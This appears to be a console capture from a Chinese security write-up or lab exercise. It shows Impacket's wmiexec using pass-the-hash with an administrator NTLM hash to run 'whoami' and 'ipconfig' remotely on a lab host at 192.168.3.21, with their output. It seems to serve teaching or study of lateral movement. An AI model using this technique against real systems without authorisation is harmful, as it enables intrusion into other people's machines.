 C:\Users\mary.GOD\Desktop>wmiexec -hashes 00000000000000000000000000000000:ccef2
08c6485269c20db2cad21734fe7 workgroup/administrator@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
C:\Users\mary.GOD\Desktop>wmiexec -hashes 00000000000000000000000000000000:ccef2
08c6485269c20db2cad21734fe7 workgroup/administrator@192.168.3.21 "ipconfig"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fdc1:8bf0:5a27:b616%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
白帽子搞安全